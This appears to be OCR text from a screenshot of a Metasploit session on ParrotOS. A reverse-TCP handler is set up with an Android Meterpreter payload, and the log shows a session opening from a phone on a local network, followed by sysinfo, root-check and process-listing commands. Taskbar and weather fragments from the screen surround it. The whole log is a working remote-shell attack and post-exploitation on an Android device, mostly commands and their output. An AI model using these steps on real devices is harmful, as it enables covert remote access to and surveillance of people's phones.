 ParrotOS
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (72424 bytes) to 192.168.27.59
[*] Meterpreter session 1 opened (192.168.27.141:4444 -> 192.168.27.59:44557) at 2025-07-10 18:16
(Meterpreter 1)(/data/user/0/willi.valid/files) > sysinfo
Computer : localhost
OS : Android 8.1.0 - Linux 3.18.71-perf-gb2ff083 (aarch64)
Architecture : aarch64
System Language : en_US
Meterpreter : dalvik/android
(Meterpreter 1)(/data/user/0/willi.valid/files) > check_root
[*] Device is not rooted
(Meterpreter 1)(/data/user/0/willi.valid/files) > ps
Process List
============
PID Name User
--- ---- ----
8549 willi.valid u0_a524
8845 sh u0_a524
8846 ps u0_a524
(Meterpreter 1)(/data/user/0/willi.valid/files) >
x3 003136
82
HIGH
SCORE
31864
Type here to search
28°C Mostly clear
ENG
6:18 PM
7/10/2025